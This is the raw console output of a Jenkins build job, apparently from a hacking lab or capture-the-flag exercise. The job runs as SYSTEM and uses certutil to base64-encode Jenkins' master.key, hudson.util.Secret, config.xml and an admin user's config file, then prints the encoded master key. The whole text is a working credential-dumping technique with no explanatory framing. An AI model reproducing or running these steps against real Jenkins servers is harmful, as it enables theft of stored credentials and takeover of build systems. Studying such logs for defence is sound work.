 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read
[Operation Read] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins3678670026792912939.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read>cmd /c certutil -encode C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets\master.key C:\Users\Oliver\masterkey.txt
Input Length = 256
Output Length = 412
CertUtil: -encode command completed successfully.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read>cmd /c certutil -encode C:\Users\oliver\AppData\Local\Jenkins\.jenkins\config.xml C:\Users\Oliver\config.txt
Input Length = 2505
Output Length = 3502
CertUtil: -encode command completed successfully.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read>cmd /c certutil -encode C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets\hudson.util.Secret C:\Users\Oliver\hudson.txt
Input Length = 272
Output Length = 432
CertUtil: -encode command completed successfully.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read>cmd /c certutil -encode C:\Users\oliver\AppData\Local\Jenkins\.jenkins\Users\admin_17207690984073220035/config.xml C:\Users\Oliver\admin.txt
Input Length = 3186
Output Length = 4438
CertUtil: -encode command completed successfully.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read>cmd /c type C:\Users\Oliver\masterkey.txt
-----BEGIN CERTIFICATE-----
ZjY3M2ZkYjBjNGZjYzMzOTA3MDQzNWJkYmUxYTAzOWQ4M2E1OTdiZjIxZWFmYmI3
ZjliMzViNTBmY2UwMDZlNTY0Y2ZmNDU2NTUzZWQ3M2NiMWZhNTY4YjY4YjMxMGFk
ZGM1NzZmMTYzN2E3ZmU3MzQxNGE0YzZmZjEwYjRlMjNhZGM1MzhlOWIzNjlhMGM2
ZGU4ZmMyOTlkZmEyYTM5MDRlYzczYTI0YWE0ODU1MGIyNzZiZTUxZjkxNjU2Nzk1
OTViMmNhYzAzY2MyMDQ0ZjNjNzAyZDY3NzE2OWUyZjRkM2JkOTZkODMyMWEyZTE5
ZTJiZjBjNzZmZTMxZGIxOQ==
-----END CERTIFICATE-----
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Operation Read>cmd /c type l C:\Users\Oliver\config.txt
The system cannot find the file specified.
Error occurred while processing: l.
C:\Users\Oliver\config.txt